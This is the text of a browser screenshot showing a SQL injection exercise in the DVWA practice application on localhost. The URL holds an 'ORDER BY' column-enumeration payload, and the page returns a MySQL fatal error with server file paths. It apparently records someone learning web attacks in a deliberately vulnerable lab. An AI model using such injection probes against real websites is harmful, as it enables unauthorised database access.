 Apps Places May 25 23:57
FoxyProxy Options × localhost/DVWA/vulnerabiliti × SQL injection UNION atta × What is SQL Injection? Tut × +
Not Secure http://localhost/DVWA/vulnerabilities/sqli/?id='ORDER+by+3%23&Submit=Submit#
Fatal error: Uncaught mysqli_sql_exception: Unknown column '3' in 'order clause' in /var/www/html/DVWA/vulnerabilities/sqli/source/low.php:11 Stack
trace: #0 /var/www/html/DVWA/vulnerabilities/sqli/source/low.php(11): mysqli_query(Object(mysqli), 'SELECT first_na...') #1 /var/www/html/DVWA/
vulnerabilities/sqli/index.php(34): require_once('/var/www/html/D...') #2 {main} thrown in /var/www/html/DVWA/vulnerabilities/sqli/source/low.php
on line 11